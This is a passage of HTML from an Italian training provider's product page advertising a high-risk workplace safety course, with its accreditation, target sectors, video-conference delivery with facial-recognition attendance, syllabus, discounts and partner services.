				</div>
				<div class="elementor-element elementor-element-ba5d7dc elementor-widget elementor-widget-html" data-id="ba5d7dc" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<script>
    function customReadMoreFunc() {
  var btnText = document.getElementById("rm_btn");
  var div_read_more = document.getElementById("contenuto-prodotto");
  
  if (btnText.innerHTML === "Read less" || btnText.innerHTML === "Leggi meno") {
    btnText.innerHTML = "Leggi di più";
    div_read_more.classList.add("gradient_read_more");
  } else {
    btnText.innerHTML = "Leggi meno";
    div_read_more.classList.remove("gradient_read_more");
  }
}
</script>

<button onclick="customReadMoreFunc()" id="rm_btn" class="product__button">Leggi di più</button>		</div>
				</div>
				<div class="elementor-element elementor-element-3f65ca9e elementor-widget-mobile__width-inherit product__accordion elementor-widget elementor-widget-woocommerce-product-data-tabs" data-id="3f65ca9e" data-element_type="widget" id="contenuto-prodotto" data-widget_type="woocommerce-product-data-tabs.default">
				<div class="elementor-widget-container">
			
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="custom-tab-1_tab" id="tab-title-custom-tab-1" role="tab" aria-controls="tab-custom-tab-1">
					<a href="#tab-custom-tab-1">
						Autorizzazione Corsi ICOTEA					</a>
				</li>
							<li class="custom-tab-2_tab" id="tab-title-custom-tab-2" role="tab" aria-controls="tab-custom-tab-2">
					<a href="#tab-custom-tab-2">
						Titoli di accesso Formazione ed Informazione Lavoratori Rischio Alto					</a>
				</li>
							<li class="custom-tab-3_tab" id="tab-title-custom-tab-3" role="tab" aria-controls="tab-custom-tab-3">
					<a href="#tab-custom-tab-3">
						Destinatari Formazione ed Informazione Lavoratori Rischio Alto					</a>
				</li>
							<li class="custom-tab-4_tab" id="tab-title-custom-tab-4" role="tab" aria-controls="tab-custom-tab-4">
					<a href="#tab-custom-tab-4">
						Sbocchi professionali Formazione ed Informazione Lavoratori Rischio Alto					</a>
				</li>
							<li class="custom-tab-5_tab" id="tab-title-custom-tab-5" role="tab" aria-controls="tab-custom-tab-5">
					<a href="#tab-custom-tab-5">
						Modalità di Svolgimento delle Lezioni ed Esami Video Conferenza Sincrona					</a>
				</li>
							<li class="custom-tab-6_tab" id="tab-title-custom-tab-6" role="tab" aria-controls="tab-custom-tab-6">
					<a href="#tab-custom-tab-6">
						Piano di Studi Formazione ed Informazione Lavoratori Rischio Alto					</a>
				</li>
							<li class="custom-tab-7_tab" id="tab-title-custom-tab-7" role="tab" aria-controls="tab-custom-tab-7">
					<a href="#tab-custom-tab-7">
						Vantaggi Economici e Servizi Aggiuntivi					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--custom-tab-1 panel entry-content wc-tab" id="tab-custom-tab-1" role="tabpanel" aria-labelledby="tab-title-custom-tab-1">
				<h2>Autorizzazione Corsi ICOTEA</h2><p>ICOTEA è un ente di formazione accreditato in più regioni. Attualmente presso le Regioni Lombardia e Sicilia, e al completamento dei lavori di adeguamento dei locali, anche presso le Regioni Lazio e Sardegna. I locali siti a Roma e a Sassari attualmente sono adibiti ad attività di segreteria.<br />
Inoltre ICOTEA gode anche di autorizzazioni presso il DOSOE per l’erogazione dei corsi in materia di Sicurezza sul Lavoro ed Igiene degli Alimenti. ICOTEA ha ottenuto la CERTIFICAZIONE ISO 9001:2015 dal gruppo RINA in materia di progettazione ed erogazione di corsi IAF:37/34/35.<br />
• Gli Attestati rilasciati, a seguito di superamento di verifica finale, hanno validità in Italia e all'estero e sono spendibili in qualsiasi contesto lavorativo e concorsi pubblici.<br />
• A fine percorso, per chi ne fa richiesta è possibile convalidare crediti formativi professionali presso diversi Ordini Professionali, Avvocati, Commercialisti, Assistenti Sociali, Notai, Ingegneri, Periti, Geologi, Agronomi, Geometri, Architetti, Tecnologi Alimentari, Agronomi, ecc. Inoltre, ICOTEA è accreditato come Provider Nazionale ECM n. 4182 per la formazione continua per le Professioni Sanitarie.<br />
• MEPA: ICOTEA è Ente abilitato da parte di MEF e Consip per l’erogazione della formazione ai dipendenti pubblici, pertanto le spettanze dovute sono a carico della Pubblica Amministrazione.<br />
• ICOTEA si avvale della collaborazione del Consulente e Formatore in materia di Sicurezza sul Lavoro ed Igiene nel settore della scuola e della pubblica amministrazione, TOMMASO BARONE, che opera da oltre vent'anni in questo ambito.<br />
• Il Campus ICOTEA, posto all’interno Hub4Minds, affitta spazi per uffici, servizi, sia per aziende che per enti pubblici. La struttura mette inoltre a disposizione sale attrezzate per meeting, attività formative, sessioni di addestramento e prove pratiche.<br />
• ICOTEA, è anche in partnership con FORMAZIONE24H associazione nazionale di categoria accreditata dal MISE oggi Ministero delle Imprese e del Made Italy, per la tutela di professionisti non iscritti ad Albi/Collegi/Ordini che svolgono attività intellettuali non regolamentate.<br />
• ICOTEA collabora con l’agenzia di traduzioni E-CONVERTER, offrendo così la possibilità di tradurre attestati e documenti nelle lingue richieste.</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--custom-tab-2 panel entry-content wc-tab" id="tab-custom-tab-2" role="tabpanel" aria-labelledby="tab-title-custom-tab-2">
				<h2>Titoli di accesso Formazione ed Informazione Lavoratori Rischio Alto</h2><p>Lavoratori in uno dei settori aziendali a Rischio Alto. I settori a Rischio Alto sono: estrazioni minerali - altre industrie estrattive - costruzioni - industrie alimentari - tessile/abbigliamento - concerie/cuoio - legno - carta/editoria/stampa - minerali non metalliferi - produzione e lavorazione metalli - fabbricazione macchine/apparecchi meccanici - fabbricazione macchine/apparecchi elettrici/elettronici - autoveicoli - mobili - produzione e distribuzione di energia elettrica, gas, acqua - smaltimento rifiuti - raffinerie/trattamento combustibili nucleari - industria chimica/fibre - gomma/plastica - sanità - assistenza sociale residenziale.</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--custom-tab-3 panel entry-content wc-tab" id="tab-custom-tab-3" role="tabpanel" aria-labelledby="tab-title-custom-tab-3">
				<h2>Destinatari Formazione ed Informazione Lavoratori Rischio Alto</h2><p>Per i lavoratori che operano in aziende ad alto rischio è obbligatoria la frequenza a tale corso. I settori a Rischio Alto sono: estrazioni minerali - altre industrie estrattive - costruzioni - industrie alimentari - tessile/abbigliamento - concerie/cuoio - legno - carta/editoria/stampa - minerali non metalliferi - produzione e lavorazione metalli - fabbricazione macchine/apparecchi meccanici - fabbricazione macchine/apparecchi elettrici/elettronici - autoveicoli - mobili - produzione e distribuzione di energia elettrica, gas, acqua - smaltimento rifiuti - raffinerie/trattamento combustibili nucleari - industria chimica/fibre - gomma/plastica - sanità - assistenza sociale residenziale.</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--custom-tab-4 panel entry-content wc-tab" id="tab-custom-tab-4" role="tabpanel" aria-labelledby="tab-title-custom-tab-4">
				<h2>Sbocchi professionali Formazione ed Informazione Lavoratori Rischio Alto</h2><p>Dipendente a tempo indeterminato o determinato, apprendista, socio, ecc. nelle aziende di settore a Rischio Alto. I settori a Rischio Alto sono: estrazioni minerali - altre industrie estrattive - costruzioni - industrie alimentari - tessile/abbigliamento - concerie/cuoio - legno - carta/editoria/stampa - minerali non metalliferi - produzione e lavorazione metalli - fabbricazione macchine/apparecchi meccanici - fabbricazione macchine/apparecchi elettrici/elettronici - autoveicoli - mobili - produzione e distribuzione di energia elettrica, gas, acqua - smaltimento rifiuti - raffinerie/trattamento combustibili nucleari - industria chimica/fibre - gomma/plastica - sanità - assistenza sociale residenziale.</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--custom-tab-5 panel entry-content wc-tab" id="tab-custom-tab-5" role="tabpanel" aria-labelledby="tab-title-custom-tab-5">
				<h2>Modalità di Svolgimento delle Lezioni ed Esami Video Conferenza Sincrona</h2><p>In ottemperanza con la tabella "Modalità di Erogazione dei Corsi di Formazione e Aggiornamento" dell'Accordo Stato-Regioni del 17/04/2025, il presente percorso formativo viene erogato in modalità Video Conferenza Sincrona per l'intera durata del corso.</p>
<p><strong>Modalità Video Conferenza Sincrona:</strong><br />
• Accesso alle lezioni live: entro 24 ore dall’iscrizione riceverai la procedura di registrazione e la chiave di accesso alla piattaforma formativa ICOTEA.<br />
• All’interno della piattaforma troverai quando partecipare alla video conferenza sincrona, le lezioni programmate tenendo conto delle tue esigenze personali e formative.<br />
• Registrazione: l’accesso avviene cliccando su “Accedi E-Learning” nella home page del sito ICOTEA, inserendo username, password e attivando il riconoscimento biometrico facciale.<br />
• Riconoscimento biometrico facciale: come per l’E-Learning, il sistema verifica automaticamente la tua partecipazione tramite riconoscimento facciale. Ti verrà chiesto di scattare una foto inquadrando chiaramente il volto, privo di coperture.<br />
• Supporto tutor: anche in modalità sincrona sarai seguito da un tutor, con tempi di risposta garantiti entro 24 ore alle richieste inoltrate a <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="5c282928332e1c353f3328393d723528">[email&#160;protected]</a><br />
<strong>Docente</strong><br />
• Dott. Tommaso Barone, Consulente e Formatore in materia di Sicurezza sul Lavoro dal 1998.<br />
<strong>Esame Finale</strong><br />
• L’esame conclusivo, svolto in forma di test e/o colloquio, si intende superato con il raggiungimento di almeno il 70% di risposte corrette. Il superamento delle prove finali costituisce requisito indispensabile per il rilascio dell’attestato.<br />
<strong>Conseguimento dell’Attestato Finale</strong><br />
• Al termine del percorso formativo, a seguito della comunicazione dell’esito positivo dell’esame finale inviato alla tua e-mail, sarà possibile scaricare e stampare l’attestato direttamente dalla sezione “I miei certificati” presente nel proprio profilo registrato sulla piattaforma e-learning ICOTEA.<br />
Il rilascio dell’attestato è subordinato a:<br />
• superamento positivo delle prove finali;<br />
• verifica delle presenze registrate sulla piattaforma;<br />
• regolarità dei versamenti relativi ai percorsi formativi/servizi ICOTEA.</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--custom-tab-6 panel entry-content wc-tab" id="tab-custom-tab-6" role="tabpanel" aria-labelledby="tab-title-custom-tab-6">
				<h2>Piano di Studi Formazione ed Informazione Lavoratori Rischio Alto</h2><p>In piena conformità con l'Accordo Stato-Regioni del 17 aprile 2025, il percorso formativo è articolato come segue:<br />
<strong>monte ore 4 - Formazione Generale</strong><br />
<strong>Monte ore 12 - Formazione Specifica sui rischi</strong> strazioni minerali - altre industrie estrattive - costruzioni - industrie alimentari - tessile/abbigliamento - concerie/cuoio - legno - carta/editoria/stampa - minerali non metalliferi - produzione e lavorazione metalli - fabbricazione macchine/apparecchi meccanici - fabbricazione macchine/apparecchi elettrici/elettronici - autoveicoli - mobili - produzione e distribuzione di energia elettrica, gas, acqua - smaltimento rifiuti - raffinerie/trattamento combustibili nucleari - industria chimica/fibre - gomma/plastica - sanità - assistenza sociale residenziale.</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--custom-tab-7 panel entry-content wc-tab" id="tab-custom-tab-7" role="tabpanel" aria-labelledby="tab-title-custom-tab-7">
				<h2>Vantaggi Economici e Servizi Aggiuntivi</h2><p>Iscrivendoti ai percorsi formativi ICOTEA puoi usufruire di una varietà di vantaggi economici e servizi aggiuntivi.<br />
PIÙ TI FORMI, PIÙ RISPARMI: sconti sul totale del carrello fino al 20%, se ti iscriverai entro il 31 Gennaio 2026 :</p>
<p>• Acquista 2 corsi e avrai subito lo sconto del 10%<br />
• Da 3 corsi in su avrai subito lo sconto del 20%<br />
È possibile acquistare corsi per persone diverse.<br />
<strong>+ VANTAGGI ECONOMICI:</strong><br />
ICOTEA offre ai suoi corsisti una serie di agevolazioni che rendono l'accesso alla formazione conveniente e risparmi sul totale carrello.<br />
• È possibile rateizzare senza costi aggiuntivi: pagata la quota d’iscrizione/acconto, la restante somma potrà essere rateizzata secondo le tue esigenze, senza costi aggiuntivi.<br />
• codice promozionale: Sei già un corsista ICOTEA, iscriviti ad altri, inserendo il codice promozionale riceverai immediatamente uno sconto aggiuntivo del 5%. Lo sconto verrà applicato subito sul totale del carrello;<br />
• ICOTEA ai sensi della Direttiva 170/16, permettendo ai docenti di usufruire della carta del docente, codice esercente ZAIXV.<br />
• I giovani di età compresa tra i 18 e i 35 anni possono usufruire dello sconto del 5% con la carta giovani.<br />
• ICOTEA è anche accreditata dal MEPA, il portale degli acquisti della Pubblica Amministrazione. Questo strumento permette alle P.A. di acquistare percorsi formativi di qualità ad un prezzo conveniente, assicurando ai dipendenti i massimi standard di apprendimento.<br />
• Infine, i percorsi formativi di ICOTEA sono esenti da iva, offrendo ai corsisti la possibilità di usufruire di una percentuale maggiore di detrazione fiscale.<br />
Grazie a questi sconti, ICOTEA offre ai suoi corsisti la possibilità di ottenere un ottimo rapporto qualità-prezzo, assicurando un'esperienza formativa di qualità ad un prezzo competitivo.<br />
<strong>+ SERVIZI AGGIUNTIVI</strong><br />
• ICOTEA si avvale della collaborazione di un esperto in sicurezza e igiene nel settore della scuola e della pubblica amministrazione, TOMMASO BARONE, che opera da oltre vent'anni in questo ambito. Ecco il link per iscriverti gratuitamente agli eventi in materia: https://www.tommasobarone.it/eventi/<br />
• Il Campus ICOTEA, ubicato all’interno di Hub4Minds, affitta spazi per uffici, servizi, sia per aziende che per enti pubblici. La struttura mette inoltre a disposizione sale attrezzate per meeting, attività formative, sessioni di addestramento e prove pratiche.<br />
• ICOTEA offre diversi servizi aggiuntivi ai propri studenti, tra cui FORMAZIONE24H, associazione nazionale di categoria accreditata dal Ministero dello Sviluppo Economico per le professioni intellettuali non regolamentate.<br />
• ICOTEA collabora con l’agenzia di traduzioni E-CONVERTER, offrendo così la possibilità di tradurre attestati e documenti nelle lingue richieste.</p>
			</div>
		
			</div>

		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-a440634 product__perche elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a440634" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cab41e9" data-id="cab41e9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4282d62 priori--font elementor-widget elementor-widget-heading" data-id="4282d62" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Perché scegliere Icotea</h2>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-3f00b6e elementor-section-full_width product__perche__elenco elementor-section-height-default elementor-section-height-default" data-id="3f00b6e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9d44e4a" data-id="9d44e4a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ce1362 elementor-position-left elementor-mobile-position-left elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="6ce1362" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><g><path d="m22.25 23.25 -3 -4.5V13.5c0 -2.13 -4.31 -4.42 -5.5 -5.45" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m15.71 14.79 -3.65 -2.92a1.3 1.3 0 1 0 -1.84 1.84l3.53 4v2.5c0 1.18 1.69 3 1.69 3" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M13.75 20.21a1.51 1.51 0 0 1 -1.5 1.54h-9a1.5 1.5 0 0 1 -1.5 -1.5v-18a1.5 1.5 0 0 1 1.5 -1.5h9a1.5 1.5 0 0 1 1.5 1.5v11" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M7 14.18a3 3 0 0 1 0.63 -5.93 2.91 2.91 0 0 1 1.7 0.53" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m4.75 3.5 0 1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m10.75 18 0 1" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></g></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Paga ora la quota d'iscrizione/acconto,  &#9432;						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						il saldo finale è rateizzabile secondo le tue esigenze, senza costi aggiuntivi.					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0988a46 elementor-position-left elementor-mobile-position-left elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="0988a46" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" id="Livello_1" data-name="Livello 1" viewBox="0 0 24 24"><defs><style>      .cls-1 {        fill: none;        stroke: #000;        stroke-width: 1.5px;      }    </style></defs><path class="cls-1" d="M23.25,15v3.5c0,.83-.67,1.5-1.5,1.5H2.25c-.83,0-1.5-.67-1.5-1.5v-3.5c1.66,0,3-1.34,3-3s-1.34-3-3-3v-3.5c0-.83.67-1.5,1.5-1.5h19.5c.83,0,1.5.67,1.5,1.5v3.5c-1.66,0-3,1.34-3,3s1.34,3,3,3Z"></path><path class="cls-1" d="M7.25,9c0,.83.67,1.5,1.5,1.5s1.5-.67,1.5-1.5-.67-1.5-1.5-1.5-1.5.67-1.5,1.5"></path><path class="cls-1" d="M14.5,15c0,.83.67,1.5,1.5,1.5s1.5-.67,1.5-1.5-.67-1.5-1.5-1.5-1.5.67-1.5,1.5"></path><path class="cls-1" d="M15.75,8.25l-7.5,7.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Sconti immediati						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						l'importo varia in base alla quantità di corsi che inserisci nel carrello.					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-021bdc9 elementor-position-left elementor-mobile-position-left elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="021bdc9" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" id="Livello_1" data-name="Livello 1" viewBox="0 0 24 24"><defs><style>      .cls-1 {        fill: none;        stroke: #000;        stroke-width: 1.5px;      }    </style></defs><path class="cls-1" d="M23.25,10.5c0,1.66-1.34,3-3,3"></path><path class="cls-1" d="M6,6.8c-1.61,1.05-2.82,2.62-3.4,4.45H.75v6h2.49c.52.91,1.2,1.71,2.01,2.37v2.88c0,.41.34.75.75.75h1.5c.41,0,.75-.34.75-.75v-1.24c1.95.65,4.05.65,6,.01v1.23c0,.41.34.75.75.75h1.5c.41,0,.75-.34.75-.75v-2.86c1.87-1.49,2.98-3.74,3-6.14-.04-2.73-1.45-5.25-3.76-6.71"></path><path class="cls-1" d="M8.25,7.5c1.89-.94,4.11-.94,6,0"></path><path class="cls-1" d="M8.25,3.75c0,1.66,1.34,3,3,3s3-1.34,3-3-1.34-3-3-3-3,1.34-3,3"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Più ti formi, più risparmi!  &#9432;						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Acquista più corsi subito sconto fino al 20% sul totale del carrello.					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f27ab09 elementor-position-left elementor-mobile-position-left elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="f27ab09" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24"><path stroke="#000000" stroke-linecap="round" stroke-linejoin="round" d="M13.16 15.75a0.64 0.64 0 0 0 -0.66 0.61v5.79a0.63 0.63 0 0 0 0.65 0.6h9.44a0.64 0.64 0 0 0 0.66 -0.61V16.5a0.78 0.78 0 0 0 -0.81 -0.75h-9.28Z" stroke-width="1.5"></path><path stroke="#000000" d="M17.865 19.63a0.375 0.375 0 0 1 0 -0.75" stroke-width="1.5"></path><path stroke="#000000" d="M17.865 19.63a0.375 0.375 0 0 0 0 -0.75" stroke-width="1.5"></path><path stroke="#000000" stroke-linecap="round" stroke-linejoin="round" d="M12.5 19.55a7.54 7.54 0 0 1 -5 1.95C4.11 21.5 0.75 19 0.75 15.87S3.41 9.42 5.45 8C4.86 6.7 4.39 5.67 4 4.89a1.5 1.5 0 0 1 1.38 -2.14h5.12" stroke-width="1.5"></path><path stroke="#000000" stroke-linecap="round" stroke-linejoin="round" d="M11.8 10.15a9.83 9.83 0 0 1 2.45 5.6" stroke-width="1.5"></path><g><path stroke="#000000" stroke-linecap="round" stroke-linejoin="round" d="M5.83 17.34a2.22 2.22 0 0 0 1.86 0.88c1.14 0 2.06 -0.69 2.06 -1.55 0 -0.86 -0.92 -1.54 -2.06 -1.54 -1.14 0 -2.06 -0.7 -2.06 -1.55 0 -0.85 0.92 -1.58 2.06 -1.58a2.22 2.22 0 0 1 1.86 0.88" stroke-width="1.5"></path><path stroke="#000000" stroke-linecap="round" stroke-linejoin="round" d="M7.69 18.22v1.03" stroke-width="1.5"></path><path stroke="#000000" stroke-linecap="round" stroke-linejoin="round" d="M7.69 11v1.03" stroke-width="1.5"></path></g><g><path stroke="#000000" stroke-linecap="round" stroke-linejoin="round" d="M23.25 4.79V1.25h-3.54" stroke-width="1.5"></path><path stroke="#000000" stroke-linecap="round" stroke-linejoin="round" d="M23.25 1.25 20 4.5a1.42 1.42 0 0 1 -1.44 0.36l-3.67 -1a1.43 1.43 0 0 0 -1.39 0.38L9.75 8" stroke-width="1.5"></path></g></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Altri vantaggi economici! &#9432;						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Scopri gli altri benefici a cui puoi accedere scegliendo Icotea.					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0f87b8c elementor-position-left elementor-mobile-position-left elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="0f87b8c" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>database-connect</title><path d="M0.75 3.001a3.75 2.25 0 1 0 7.5 0 3.75 2.25 0 1 0 -7.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M0.75 3v4.5c0 1.242 1.679 2.25 3.75 2.25S8.25 8.743 8.25 7.5V3" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M0.75 16.501a3.75 2.25 0 1 0 7.5 0 3.75 2.25 0 1 0 -7.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M0.75 16.5V21c0 1.242 1.679 2.25 3.75 2.25S8.25 22.243 8.25 21v-4.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15.75 3.001a3.75 2.25 0 1 0 7.5 0 3.75 2.25 0 1 0 -7.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15.75 3v4.5c0 1.242 1.679 2.25 3.75 2.25s3.75 -1.008 3.75 -2.25V3" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15.75 16.501a3.75 2.25 0 1 0 7.5 0 3.75 2.25 0 1 0 -7.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15.75 16.5V21c0 1.242 1.679 2.25 3.75 2.25s3.75 -1.008 3.75 -2.25v-4.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m8.041 8.244 7.79 7.79" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m8.25 16.5 7.941 -7.94" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Hub4Minds						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Campus, Meeting, Convention, Training, Coworking, Mostre, Fiere ed Eventi.					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-abfee67 product__perche__recensioni elementor-widget elementor-widget-shortcode" data-id="abfee67" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">        <div class="trustreviews wpac" data-id="268480926527697" data-layout="list" data-exec="false"><div class="trustreviews-list"></div><img loading="lazy" src="[data-uri]" alt="js_loader" onload="(function(el, data) {var f = function() { window.TrustReviews ? TrustReviews.Widget.init('trustreviews', el, data) : setTimeout(f, 400) }; f() })(this);" width="1" height="1" style="display:none"><svg style="display:none"><defs><g id="trustreviews-star" width="22" height="22"><path d="M1728 647q0 22-26 48l-363 354 86 500q1 7 1 20 0 21-10.5 35.5t-30.5 14.5q-19 0-40-12l-449-236-449 236q-22 12-40 12-21 0-31.5-14.5t-10.5-35.5q0-6 2-20l86-500-364-354q-25-27-25-48 0-37 56-46l502-73 225-455q19-41 49-41t49 41l225 455 502 73q56 9 56 46z"></path></g><g id="trustreviews-star-half" width="22" height="22"><path d="M1250 957l257-250-356-52-66-10-30-60-159-322v963l59 31 318 168-60-355-12-66zm452-262l-363 354 86 500q5 33-6 51.5t-34 18.5q-17 0-40-12l-449-236-449 236q-23 12-40 12-23 0-34-18.5t-6-51.5l86-500-364-354q-32-32-23-59.5t54-34.5l502-73 225-455q20-41 49-41 28 0 49 41l225 455 502 73q45 7 54 34.5t-24 59.5z"></path></g><g id="trustreviews-star-o" width="22" height="22"><path d="M1201 1004l306-297-422-62-189-382-189 382-422 62 306 297-73 421 378-199 377 199zm527-357q0 22-26 48l-363 354 86 500q1 7 1 20 0 50-41 50-19 0-40-12l-449-236-449 236q-22 12-40 12-21 0-31.5-14.5t-10.5-35.5q0-6 2-20l86-500-364-354q-25-27-25-48 0-37 56-46l502-73 225-455q19-41 49-41t49 41l225 455 502 73q56 9 56 46z" fill="#ccc"></path></g><g id="trustreviews-logo-g" height="44" width="44" fill="none" fill-rule="evenodd"><path d="M482.56 261.36c0-16.73-1.5-32.83-4.29-48.27H256v91.29h127.01c-5.47 29.5-22.1 54.49-47.09 71.23v59.21h76.27c44.63-41.09 70.37-101.59 70.37-173.46z" fill="#4285f4"></path><path d="M256 492c63.72 0 117.14-21.13 156.19-57.18l-76.27-59.21c-21.13 14.16-48.17 22.53-79.92 22.53-61.47 0-113.49-41.51-132.05-97.3H45.1v61.15c38.83 77.13 118.64 130.01 210.9 130.01z" fill="#34a853"></path><path d="M123.95 300.84c-4.72-14.16-7.4-29.29-7.4-44.84s2.68-30.68 7.4-44.84V150.01H45.1C29.12 181.87 20 217.92 20 256c0 38.08 9.12 74.13 25.1 105.99l78.85-61.15z" fill="#fbbc05"></path><path d="M256 113.86c34.65 0 65.76 11.91 90.22 35.29l67.69-67.69C373.03 43.39 319.61 20 256 20c-92.25 0-172.07 52.89-210.9 130.01l78.85 61.15c18.56-55.78 70.59-97.3 132.05-97.3z" fill="#ea4335"></path><path d="M20 20h472v472H20V20z"></path></g><g id="trustreviews-logo-f" width="30" height="30" transform="translate(23,85) scale(0.05,-0.05)"><path fill="#fff" d="M959 1524v-264h-157q-86 0 -116 -36t-30 -108v-189h293l-39 -296h-254v-759h-306v759h-255v296h255v218q0 186 104 288.5t277 102.5q147 0 228 -12z"></path></g><g id="trustreviews-logo-y" x="0px" y="0px" width="44" height="44" style="enable-background:new 0 0 533.33 533.33;" xml:space="preserve"><path d="M317.119,340.347c-9.001,9.076-1.39,25.586-1.39,25.586l67.757,113.135c0,0,11.124,14.915,20.762,14.915   c9.683,0,19.246-7.952,19.246-7.952l53.567-76.567c0,0,5.395-9.658,5.52-18.12c0.193-12.034-17.947-15.33-17.947-15.33   l-126.816-40.726C337.815,335.292,325.39,331.994,317.119,340.347z M310.69,283.325c6.489,11.004,24.389,7.798,24.389,7.798   l126.532-36.982c0,0,17.242-7.014,19.704-16.363c2.415-9.352-2.845-20.637-2.845-20.637l-60.468-71.225   c0,0-5.24-9.006-16.113-9.912c-11.989-1.021-19.366,13.489-19.366,13.489l-71.494,112.505   